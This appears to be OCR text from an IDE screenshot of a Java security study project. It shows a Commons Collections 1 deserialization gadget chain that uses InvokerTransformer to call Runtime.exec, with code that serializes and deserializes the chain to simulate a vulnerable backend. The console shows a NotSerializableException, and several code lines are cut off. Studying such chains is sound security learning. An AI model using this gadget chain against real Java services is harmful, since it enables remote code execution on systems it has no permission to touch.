 nCollections1 〉 src 〉 main 〉 java 〉 con 〉 yhy 〉 CC1Simple 〉 main
CC1Simple
Git:
oject
CC1Simple.java
InvokerTransformerTest.java
InvokerTransformer.java
TransformedMapTest.java
TransformedMap.java
CommonCollections1 ~/Tools/github/JavaSecurity/Co
.idea
src
main
java
con.yhy
CC1Simple
InvokerTransformerTest
Reflect
TransformedMapTest.java
CommonCollections1
resources
test
target
invoker.bin
map.bin
payload.bin
pom.xml
External Libraries
Scratches and Consoles
23 public class CC1Simple {
24
25 public static void main(String[] args) throws Exception {
26 Transformer[] transformers = new Transformer[]{
27 new ConstantTransformer(Runtime.getRuntime()),
28 new InvokerTransformer( methodName: "exec", new Class[]{String.class},
29 new Object[] {"/System/Applications/Calculator.app/Contents/MacOS/
30 };
31
32 Transformer transformerChain = new ChainedTransformer(transformers);
33 Map innerMap = new HashMap();
34 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerCha
35
36 // 将上述过程（outerMap）序列化
37 ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream( name
38 outputStream.writeObject(outerMap);
39 outputStream.close();
40
41 // 模拟目标后端程序接受到的序列化后的数据
42 FileInputStream fi = new FileInputStream( name: "./map.bin");
43 ObjectInputStream fin = new ObjectInputStream(fi);
44 Map outerMap1 = (Map) fin.readObject();
45
46 outerMap1.put("test", "xxxx");
47
48 }
CC1Simple
/Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java ...
Exception in thread "main" java.io.NotSerializableException Create breakpoint : java.lang.Runtime
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1183)
at java.io.ObjectOutputStream.defaultWriteFields(ObjectOutputStream.java:1547)
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1508)
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1431)